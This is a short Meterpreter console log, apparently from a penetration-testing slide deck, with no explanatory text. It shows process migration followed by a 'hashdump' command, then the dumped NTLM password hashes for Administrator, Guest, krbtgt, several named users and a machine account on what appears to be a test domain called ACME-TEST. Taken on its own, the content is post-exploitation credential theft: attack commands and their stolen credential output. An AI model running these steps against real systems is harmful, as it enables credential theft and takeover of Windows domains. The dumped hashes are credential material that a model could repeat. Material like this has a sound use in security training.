 meterpreter > migrate 748
[*] Migrating from 3760 to 748...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:1cf605937613a07b3e41e43676a0c9be:::
meterpreter >